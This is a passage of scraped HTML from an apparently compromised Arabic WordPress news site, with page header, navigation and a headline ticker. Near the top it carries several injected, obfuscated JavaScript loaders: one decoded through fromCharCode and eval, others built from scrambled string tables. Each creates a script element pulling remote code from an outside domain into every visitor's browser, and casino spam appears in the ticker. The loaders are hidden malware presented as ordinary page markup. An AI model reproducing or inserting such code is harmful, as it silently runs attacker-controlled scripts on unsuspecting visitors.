d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4797 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">1 فبراير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
